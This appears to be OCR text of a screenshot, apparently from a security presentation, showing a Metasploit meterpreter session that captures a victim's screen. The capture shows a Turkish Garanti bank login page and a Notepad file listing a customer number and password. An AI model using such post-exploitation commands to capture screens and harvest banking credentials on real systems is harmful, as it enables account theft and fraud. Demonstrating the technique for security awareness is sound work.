 file:///opt/metasploit3/msf3/ujkhmzgJ.jpeg - KView
File Edit View Go Tools Settings Help
100%
Garanti
English
Şifre Al
Güvenlik
İnternet Şubesi
Kart No ile Başvuru
Güvenli Bankacılığa Hoşgeldiniz
Müşteri No: 123453434
Parola: ●●●●●●●
Şirketlerin İnternet Kullanıcıları İçin
Kullanıcı Kodu:
GİRİŞ
Parolamı Unuttum / Bilmiyorum
Untitled - Notepad
File Edit Format View Help
banka bilgilerim
musteri no 123453434345
parolam 9876789
m 98
702, 361
800 x 600
meterpreter > screenshot
- codename [ pwnsauce ]
Screenshot saved to: /opt/metasploit3/msf3/ujkhmzgJ.jpeg
meterpreter > /usr/lib/firefox-3.0.15/firefox: symbol lookup error: /usr/lib/xulrunner-1.9.0.15/
libxul.so: undefined symbol: sqlite3_enable_shared_cache